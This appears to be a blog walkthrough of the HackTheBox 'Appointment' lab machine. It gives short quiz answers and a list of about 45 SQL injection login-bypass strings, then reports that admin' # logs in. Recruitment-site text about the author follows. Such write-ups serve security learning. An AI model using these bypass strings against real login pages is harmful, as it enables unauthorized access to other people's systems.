This is a simple walkthrough for completing the appointment target machine in Hackthebox.com.
Task 1
Question: What does the acronym SQL stand for?
Answer: Structured Query Language

Task 2
Question: What is one of the most common type of SQL vulnerabilities?
Answer: SQL injection

Task 3
Question: What does PII stand for?
Answer: Personally Identifiable Information
Task 4
Question: What does the OWASP Top 10 list name the classification for this vulnerability?
Answer: A03:2021-Injection

Task 5
Question: What service and version are running on port 80 of the target?
Answer: Apache httpd 2.4.38 ((Debian))

Task 6
Question: What is the standard port used for the HTTPS protocol?
Answer: 443

Task 7
Question: What is one luck-based method of exploiting login pages?
Answer: Brute-forcing

Task 8
Question: What is a folder called in web-application terminology?
Answer: directory

Task 9
Question: What response code is given for “Not Found” errors?
Answer: 404

Task 10
Question: What switch do we use with Gobuster to specify we’re looking to discover directories, and not subdomains?
Answer: dir

Task 8
Question: What symbol do we use to comment out parts of the code?
Answer: #

Task 9
Submit Flag
If we navigate to the domain address, we will be prompted with a login page.
We can do a quick Google search for SQL admin login strings. This search will give us many admin login strings we can try to login with in search for a sql injection vulnerability.
SQL Injection Authentication Bypass Strings
or 1=1
or 1=1–
or 1=1#
or 1=1/*
admin’ —
admin’ #
admin’/*
admin’ or ‘1’=’1
admin’ or ‘1’=’1′–
admin’ or ‘1’=’1’#
admin’ or ‘1’=’1’/*
admin’or 1=1 or ”=’
admin’ or 1=1
admin’ or 1=1–
admin’ or 1=1#
admin’ or 1=1/*
admin’) or (‘1’=’1
admin’) or (‘1’=’1’–
admin’) or (‘1’=’1’#
admin’) or (‘1’=’1’/*
admin’) or ‘1’=’1
admin’) or ‘1’=’1′–
admin’) or ‘1’=’1’#
admin’) or ‘1’=’1’/*
admin” —
admin” #
admin”/*
admin” or “1”=”1
admin” or “1”=”1″–
admin” or “1”=”1″#
admin” or “1”=”1″/*
admin”or 1=1 or “”=”
admin” or 1=1
admin” or 1=1–
admin” or 1=1#
admin” or 1=1/*
admin”) or (“1″=”1
admin”) or (“1″=”1”–
admin”) or (“1″=”1″#
admin”) or (“1″=”1″/*
admin”) or “1”=”1
admin”) or “1”=”1″–
admin”) or “1”=”1″#
admin”) or “1”=”1″/*
If we set the username and password as admin’ # it will allow us to login to the web application.

Mission accomplished.
CarlosRecruits.com is an independent recruitment website launched in 2023 on a mission to match impactful people with meaningful organizations
Hi! My name is Carlos and I’ve been working in tech for the past 9 years.
I built this website to share my passion for recruitment and tech.
Clicking the heart tells me what you enjoy reading. Social sharing is appreciated (and always noticed).
That’s it. That is my pitch for you to stick around (or browse the site as you please).
If you want to get in contact with me, reach out to me via my socials 🙂

EXPLORE CAREERS
EXPLORE PRODUCTS
“Think of me as the ‘Consumer Reports’ for Impactful Talent.”
Exclusive insights on roles directly in your inbox.


